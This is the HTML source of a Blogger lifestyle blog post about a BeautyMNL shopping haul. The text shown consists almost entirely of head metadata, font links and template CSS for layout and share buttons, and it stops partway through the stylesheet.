

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html
body_size: 114850
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src="//cdn.innity.net/admanager.js" type="text/javascript"></script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.thepurpledoll.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.thepurpledoll.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Purple Doll - RSS" href="https://www.thepurpledoll.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.blogger.com/feeds/5066192679755950750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.thepurpledoll.net/feeds/1102920619901429541/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://i66.tinypic.com/15mbh1j.jpg' rel='image_src'/>
<meta content='http://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html' property='og:url'/>
<meta content='BeautyMNL: My Shopping Experience + Haul' property='og:title'/>
<meta content='A doll’s guide to life by Sumi. Food, beauty, fashion, travel, shopping, and everything in between.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOUZilCZHDS6Of9UEje_22b7k29LAEHR9oZn0xcVuozC5mAU6VhpaMxQmDVA01TEkoVqWj7s_R67KPCJfuERKC-4rqgtA=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
BeautyMNL: My Shopping Experience + Haul - The Purple Doll
</title>
<!-- Description and Keywords (start) -->
<meta content='The Purple Doll food blog manila restaurant reviews pinoy food' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='BeautyMNL: My Shopping Experience + Haul' property='og:title'/>
<meta content='http://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://i66.tinypic.com/15mbh1j.jpg' property='og:image'/>
<meta content='The Purple Doll' property='og:site_name'/>
<meta content='https://www.thepurpledoll.net/' name='twitter:domain'/>
<meta content='BeautyMNL: My Shopping Experience + Haul' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://i66.tinypic.com/15mbh1j.jpg' name='twitter:image'/>
<meta content='BeautyMNL: My Shopping Experience + Haul' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Hilary Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.beautytemplates.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#736478"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:visited{color:#736478;text-decoration:none}
a:hover{color:#95849a;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#3B3B3B;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
.preload{display:none!important}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1130px;margin:0 auto;background-color:#FFF;}
.row{width:1130px}
#topnav{width:100%;height:50px;margin:0}
.tm-head{margin:0 auto;height:49px;line-height:49px;    border-bottom: 1px solid #eee;}
.tm-menu{float:left}
ul#nav {text-align: center;}
#nav1 li{float:left;display:inline-block;line-height:49px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 400;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #444;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#95849a}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:50px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:50px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#222}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#95849a}
#social-top .facebook:before{content:"\f09a"}
#social-top .reddit:before{content:"\f281"}
#social-top .snapchat:before{content:"\f2ac"}
#social-top .vk:before{content:"\f189"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 49px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #222;
position: absolute;
line-height: 50px;
font-size: 14px;}
.uk-search-header .uk-searchbox-header{height: 50px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12x;
color: #000;}
#header-blog{padding:10px 0 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 0 auto;}
.Header h1{color:#95849a;margin-bottom:0px;margin-top:0px;font-size:10px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:55px}
.nav-wrapper{font-family:'Montserrat',sans-serif;    width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 55px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;}
.header-menu li.home-child{float:left;background-color:#bcb4be;height:55px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu li {
float: none;
display:inline-block;
position: relative;
margin: 0 auto;
text-transform: uppercase;
font-size: 13px;
}
#menu .menus {
color: #fff;
background: #736478;
position: absolute;
width: 180px;
height: auto;
z-index: 99;
overflow: hidden;
display: none;
}
#menu li a{
height:55px;
line-height: 55px;
color: #4B4B4B;
padding: 18px;
transition: all .2s ease-out!important;
-webkit-transition: all .2s ease-out!important;
-moz-transition: all .2s ease-out!important;
-o-transition: all .2s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
}
#menu input{display:none;margin:0 0;padding:0 0;width:80px;height:30px;opacity:0;cursor:pointer}
#menu label{font:bold 30px Oswald;display:none;width:35px;height:36px;line-height:36px;text-align:center}
#menu label span{font-size:16px;position:absolute;left:35px}
#menu .menus li {
float: none;
display: block;
width: 100%;
}
#menu .menus a {
color: #FFF;
line-height: 35px;
}
#menu li:hover .menus {
display:block;
left: 0;
height: auto;
overflow: visible;
opacity: 1;
}
#menu li:hover .menus .menus {
overflow: hidden;
opacity: 0;
height: 0;
}
#menu li:hover .menus .menus .menus {
overflow: hidden;
opacity: 0;
height: 0;
}
#menu .menus .menus {
background: #a093a4;
}
#menu .menus .menus .menus {
background: #736478;
}
#menu .menus .menus a {
color: #fff;
}
#menu .menus .menus .menus a {
color: #fff;
}
#menu .menus li:hover .menus {
left: 100%;
top: 0;
opacity: 1;
overflow: visible;
height: auto;
}
#menu .menus .menus li:hover .menus {
left: 100%;
top: 0;
opacity: 1;
overflow: visible;
height: auto;
}
.menus a {
white-space: nowrap;
}
#menu li:hover{background-color:#bcb4be}
#menu li:hover a{color:#fff}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:750px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#5b545d;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#5b545d}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:67%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:32%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#5b545d}
.uk-post-title a:hover{color:#95849a}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{    margin-bottom: 40px;
padding-bottom: 40px;
border-bottom: 1px solid #f2f2f2;}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:49%;position:relative;padding-top:15px;padding-right:20px;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags a{
font-family: Montserrat;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 400;
font-style: normal;
font-size: 11px;
opacity: 1;
visibility: visible;
position:relative;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags {margin-bottom: 12px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
}
.postags a:after {
content: '';
display: block;
position: absolute;
width: 0%;
left: 0;
height: 1px;
background-color: rgba(26,26,26,.6);
bottom: -1px;
-webkit-transition: width .3s linear;
-moz-transition: width .3s linear;
-ms-transition: width .3s linear;
-o-transition: width .3s linear;
transition: width .3s linear;
}
.postags a:hover:after {
width: 100%;
}
div#meta-post {
display: inline-block;
}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #95849a !important;
color: #fff !important;}
div#meta-post:before {
display: inline-block;
content: '|';
margin-left: 7px;
margin-right: 7px;
height: -5px;
color: #bbb;
}
.post-outer:nth-child(1) .postags a {
color:#ff64cc !important;
}
.post-outer:nth-child(1) .postags a:after {
background-color: #ff64cc;
}
.post-outer:nth-child(2) .postags a {
color: #1bbc9b !important;
}
.post-outer:nth-child(2) .postags a:after {
background-color: #1bbc9b;
}
.post-outer:nth-child(3) .postags a {
color:#f39c12 !important;
}
.post-outer:nth-child(3) .postags a:after {
background-color: #f39c12;
}
.post-outer:nth-child(4) .postags a {
color: #358FE7 !important;
}
.post-outer:nth-child(4) .postags a:after {
background-color: #358FE7;
}
.post-outer:nth-child(5) .postags a {
color: #82A805 !important;
}
.post-outer:nth-child(5) .postags a:after {
background-color: #82A805;
}
.post-outer:nth-child(6) .postags a {
color: #f80029 !important;
}
.post-outer:nth-child(6) .postags a:after {
background-color: #f80029;
}
.post-outer:nth-child(7) .postags a {
color: #95849a !important;
}
.post-outer:nth-child(7) .postags a:after {
background-color: #95849a;
}
.post-outer:nth-child(8) .postags a {
color:#19dada !important;
}
.post-outer:nth-child(8) .postags a:after {
background-color: #19dada;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 25px;
font-family: 'Montserrat';
font-weight: 700;
line-height:1.2em;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#5B545D;        background-image: linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-image: -webkit-linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-image: -moz-linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-repeat: no-repeat;
background-position: bottom left;
-webkit-background-size: 0% 1px;
background-size: 0% 1px;
-webkit-transition: background .2s linear;
-moz-transition: background .2s linear;
-ms-transition: background .2s linear;
-o-transition: background .2s linear;
transition: background .2s linear;}
.post h2 a:hover{    -webkit-background-size: 100% 1px;
background-size: 100% 1px;}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{color:#989599;font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#95849a;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#736478}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.post-share-bar {
display: block;
text-align: left;
line-height: 0;
}
.post-share-bar-inner {
position: relative;
display: inline-block;
cursor: pointer;
height: 32px;
width: 32px;
border: 1px solid #cbcbcb;
border-radius: 50%;
}
.post-share-bar-inner:before {
display: block;
position: absolute;
left: 0;
top: 0;
content: "\f064";
font-family: FontAwesome;
line-height: 33px;
width: 32px;
text-align: center;
font-size: 14px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
.post-share-bar-inner:hover:before {
opacity: .5;
}
.share-bar-total {
display: inline-block;
z-index: -1;
pointer-events: none;
line-height: 33px;
white-space: nowrap;
vertical-align: top;
margin-left: 10px;
color: #cbcbcb;
-webkit-transition: all .2s linear;
-moz-transition: all .2s linear;
-ms-transition: all .2s linear;
-o-transition: all .2s linear;
transition: all .2s linear;
}
.post-share-bar .share-bar-el {
display: block;
background-color: #fff;
padding-left: 2px;
padding-right: 2px;
position: absolute;
opacity: 0;
visibility: hidden;
left: 0;
top: 0;
text-align: center;
z-index: 1;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
backface-visibility: hidden;
-webkit-backface-visibility: hidden;
transition-delay: 0s;
-webkit-transition-delay: 0s;
}
.share-bar-el i {
display: block;
text-align: center;
font-size: 14px;
height: 32px;
width: 32px;
line-height: 32px;
border-radius: 50%;
color: #fff;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
transition-delay: 0s !important;
-webkit-transition-delay: 0s !important;
}
.share-bar-el:hover i, .share-bar-icon:hover i {
background-color: #111;
border-color: #111;
color: #fff;
}
.post-share-bar-inner:hover .share-bar-el {
visibility: visible;
pointer-events: auto;
opacity: 1;
z-index: 0;
}
.post-share-bar-inner .share-bar-el:nth-child(1) {
-webkit-transform: translate3d(32px, 0, 0);
-moz-transform: translate3d(32px, 0, 0);
-ms-transform: translate3d(32px, 0, 0);
-o-transform: translate3d(32px, 0, 0);
transform: translate3d(32px, 0, 0);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(1) {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
.post-share-bar-inner .share-bar-el:nth-child(2) {
z-index: 2;
-webkit-transform: translate3d(32px, 0, 0);
-moz-transform: translate3d(32px, 0, 0);
-ms-transform: translate3d(32px, 0, 0);
-o-transform: translate3d(32px, 0, 0);
transform: translate3d(32px, 0, 0);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(2) {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
-webkit-transform: translateX(68px);
-moz-transform: translateX(68px);
-ms-transform: translateX(68px);
-o-transform: translateX(68px);
transform: translateX(68px);
transition-delay: .1s;
-webkit-transition-delay: .1s;
}
.post-share-bar-inner .share-bar-el:nth-child(3) {
z-index: 3;
-webkit-transform: translateX(68px);
-moz-transform: translateX(68px);
-ms-transform: translateX(68px);
-o-transform: translateX(68px);
transform: translateX(68px);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(3) {
-webkit-transform: translateX(104px);
-moz-transform: translateX(104px);
-ms-transform: translateX(104px);
-o-transform: translateX(104px);
transform: translateX(104px);
transition-delay: .2s;
-webkit-transition-delay: .2s;
}
.post-share-bar-inner .share-bar-el:nth-child(4) {
-webkit-transform: translateX(104px);
-moz-transform: translateX(104px);
-ms-transform: translateX(104px);
-o-transform: translateX(104px);
transform: translateX(104px);
z-index: 4;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(4) {
-webkit-transform: translateX(140px);
-moz-transform: translateX(140px);
-ms-transform: translateX(140px);
-o-transform: translateX(140px);
transform: translateX(140px);
transition-delay: .3s;
-webkit-transition-delay: .3s;
}
.post-share-bar-inner .share-bar-el:nth-child(5) {
-webkit-transform: translateX(140px);
-moz-transform: translateX(140px);
-ms-transform: translateX(140px);
-o-transform: translateX(140px);
transform: translateX(140px);
z-index: 5;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(5) {
-webkit-transform: translateX(176px);
-moz-transform: translateX(176px);
-ms-transform: translateX(176px);
-o-transform: translateX(176px);
transform: translateX(176px);
transition-delay: .4s;
-webkit-transition-delay: .4s;
}
.post-share-bar-inner .share-bar-el:nth-child(6) {
-webkit-transform: translateX(176px);
-moz-transform: translateX(176px);
-ms-transform: translateX(176px);
-o-transform: translateX(176px);
transform: translateX(176px);
z-index: 6;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(6) {
-webkit-transform: translateX(212px);
-moz-transform: translateX(212px);
-ms-transform: translateX(212px);
-o-transform: translateX(212px);
transform: translateX(212px);
transition-delay: .5s;
-webkit-transition-delay: .5s;
}
.post-share-bar-inner .share-bar-el:nth-child(7) {
-webkit-transform: translateX(212px);
-moz-transform: translateX(212px);
-ms-transform: translateX(212px);
-o-transform: translateX(212px);
transform: translateX(212px);
z-index: 7;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(7) {
-webkit-transform: translateX(248px);
-moz-transform: translateX(248px);
-ms-transform: translateX(248px);
-o-transform: translateX(248px);
transform: translateX(248px);
transition-delay: .5s;
-webkit-transition-delay: .5s;
}
.post-share-bar-inner .share-bar-el:nth-child(8) {
-webkit-transform: translateX(248px);
-moz-transform: translateX(248px);
-ms-transform: translateX(248px);
-o-transform: translateX(248px);
transform: translateX(248px);
z-index: 8;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(8) {
-webkit-transform: translateX(284px);
-moz-transform: translateX(284px);
-ms-transform: translateX(284px);
-o-transform: translateX(284px);
transform: translateX(284px);
transition-delay: .6s;
-webkit-transition-delay: .6s;
}
.post-share-bar-inner .share-bar-el:nth-child(9) {
-webkit-transform: translateX(284px);
-moz-transform: translateX(284px);
-ms-transform: translateX(284px);
-o-transform: translateX(284px);
transform: translateX(284px);
z-index: 9;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(9) {
